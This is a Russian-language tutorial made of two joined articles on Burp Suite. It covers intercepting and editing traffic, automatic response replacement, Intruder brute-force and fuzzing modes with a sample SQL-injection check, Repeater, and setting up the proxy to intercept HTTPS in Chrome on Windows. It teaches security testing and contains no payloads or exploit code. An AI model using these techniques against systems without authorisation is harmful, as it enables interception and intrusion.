

Затем вы увидите перехваченный ответ, его тоже можно редактировать, пока он не был отправлен в браузер, например, заменим слово «Главная» на losst.pro:

Для этого чтобы найти нужный участок текста, можно пользоваться полем поиска внизу страницы.

Дальше нажмите «Forward». Вам нужно будет нажать эту кнопку несколько раз поскольку страница будет пытаться загрузить много нужных ей ресурсов. Или же вы можете установить флажок «Intercept off» чтобы страница загрузилась сама без запросов.







Все перехваченные запросы можно видеть на вкладке «HTTP history»:

Отсюда их можно отправить в один из инструментов. Прокси может намного больше. Здесь есть автоматическая замена. Перейдите на вкладку «Options» и найдите «Match :

Дальше нажмите «Add» чтобы добавить правило. Тут нужно указать место, где будет выполняться замена, например «Response Body» — в теле ответа. Затем слово или регулярное выражение, которое нужно заменить и на что заменить:



После сохранения правила, нужно поставить напротив него галочку, чтобы его активировать:

Теперь все вхождения указанного слова будут заменяться в получаемых ответах. Только не забудьте про кэш браузера и ответ 304 Not Modified.





2. Использование Intruder

Замена — это самое простое, что можно сделать с помощью Intruder. Этот инструмент позволяет выполнять атаки различных видов, например, атаку перебора пароля, идентификаторов, фаззинг и многое другое. Например, выполним попытку простого анализа страницы на уязвимость к SQL инъекциям. Для этого сначала перейдите на вкладку «Intruder», затем введите в поле URL.

Но будет лучше, если вы возьмете цель на вкладке «Proxy», тогда программа автоматически заполнит тело запроса и вам не понадобится писать его вручную. Для этого откройте «Proxy» -> «HTTP history», а затем найдите нужную ссылку:

Осталось только нажать на ссылке правой кнопкой и выбрать «Send to Intruder». Затем запрос появится там, где нужно:



На вкладке «Positions» нужно отметить участки текста или позиции, в которые вы будете подставлять свои значения. Для этого отметьте участок текста и нажмите «Add $$»:

Еще, на этой же вкладке нужно выбрать тип атаки. Доступны такие варианты:

- Sniper — одно поле — один payload;

- Battering ram — все поля — один payload;

- Pitchfork — то же, что и первый вариант, но позволяет связывать между собой данные из разных полей;

- Сluster bomb — поочередно перебирает все данные по всем полям.

В нашем примере мы будем использовать Sniper. Осталось перейти на вкладку «Payloads» и установить варианты нагрузки, которые мы будем перебирать. Здесь выберите тип атаки «Simply List»:





А затем с помощью кнопки «Add» добавьте несколько пунктов. Осталось нажать кнопку «Start Attack» чтобы начать проверку:

Атака откроется в новом окне, здесь вы сможете увидеть результат, в таблице сразу выводится статус код и размер ответа. Далее вы можете более подробно посмотреть ответ для интересующих вас запросов на вкладке «Response»:

Во всех вариантах мы получили ответ 400, неверный запрос, значит либо сайт хорошо защищен, либо просто я не там искал.

3. Использование Repeater

Того что мы рассмотрели уже достаточно чтобы знать как пользоваться Burp Suite на уровне новичка. Но мы рассмотрим еще один инструмент, который применяется для исследования одного запроса. Это Repeater. Чтобы добавить URL, вам нужно опять найти ее на вкладке «Proxy», а потом нажать «Send to Repeater»:

Дальше, на вкладке «Repeater» перед вами появится нужный запрос:

Настройте нужные параметры или измените необходимым образом ссылку и нажмите «Go» чтобы выполнять запрос. Так вам будет проще понять как правильно сделать перед тем, как переходить к массовым запросам в Intruder.

Выводы

В этой статье представлена небольшая инструкция Burp Suite, которая поможет вам освоить программу и проверять свои проекты на наличие проблем с безопасностью. Но не используйте программу в противозаконных целях! Если у вас остались вопросы, спрашивайте в комментариях!

Источник: losst.pro

☂ Перехват HTTPS-трафика с помощью Burp Suite

Мануал

Автор cryptoparty На чтение 5 мин Опубликовано 19.06.2019

Вступление

Прокси, подобные тому, что включены в Burp Suite, предназначены для перехвата трафика.

Это позволяет владельцу прокси просматривать, изменять и отбрасывать пакеты, проходящие через прокси.

Хотя это, безусловно, может быть использовано в преступных целях, оно также может быть использовано злоумышленниками для защиты от вредоносных программ и опасного поведения пользователя.

В этой статье мы обсудим, как использовать Burp Suite для перехвата веб-трафика, как зашифрованного, так и незашифрованного. Мы начнем с незашифрованного трафика (HTTP), а затем рассмотрим изменения, необходимые для HTTPS.

Перехват HTTP-трафика

Первым шагом к перехвату веб-трафика с помощью Burp Suite является его установка в вашей системе.

Выпуск Burp Suite Community Edition доступен от PortSwigger.

После установки и открытия Burp Suite вы увидите экран, аналогичный показанному ниже.

При использовании Burp Suite в качестве прокси, рекомендуется убедиться, что прокси активен.

Как показано на приведенном выше экране, эта информация находится в разделе «Proxy» в первом ряду вкладок и «Options» во втором ряду.

Обратите внимание, что прокси-сервер Burp по умолчанию работает на 127.0.0.1:8080.

Если прокси-сервер работает, следующим шагом является настройка веб-браузера для использования прокси.

В этом примере мы используем Chrome, поэтому эти настройки можно найти, открыв Параметры и выполнив поиск прокси, как показано ниже.



Нажатие на кнопку «Настройки прокси-сервера» на приведенном выше экране открывает настройки Интернета на компьютере.

Как показано на экране ниже, мы используем Windows для этого примера.

На приведенном выше экране нажмите кнопку настроек локальной сети, которая откроет приведенный ниже экран.



Внизу этого экрана находятся настройки прокси-сервера компьютера.

Как показано выше, мы установили параметры прокси-сервера для компьютера по умолчанию адрес и порт Burp Proxy (127.0.0.1 и 8080).

Если вы изменили эту информацию для своего экземпляра Burp Suite, используйте здесь измененные значения.

По завершении нажмите кнопку ОК и попытайтесь перейти на веб-сайт.



Для этого примера мы использовали сайт HTTPS.

В результате мы видим предупреждение, как показано ниже.

Нажатие «Дополнительно» и «Перейти на сайт» позволяет нам фактически посетить этот сайт.



На этом этапе взгляните на Burp Proxy.

На вкладке Proxy → Intercept вы можете видеть запросы по мере их прохождения.

Как показано ниже, мы видим запрос GET для запрошенного веб-сайта.

Пересылка запросов в Burp в конечном итоге позволяет загружать веб-страницу (как показано ниже).

Однако, как показано в адресной строке, сайт не считается безопасным.

Это связано с тем, что Burp разрывает цепочку сертификатов между клиентом и сервером и вместо этого использует собственный сертификат.

Поскольку сертификат Burp самоподписаный и не пользуется доверием браузера, Chrome дает понять пользователю, что это не безопасное соединение.

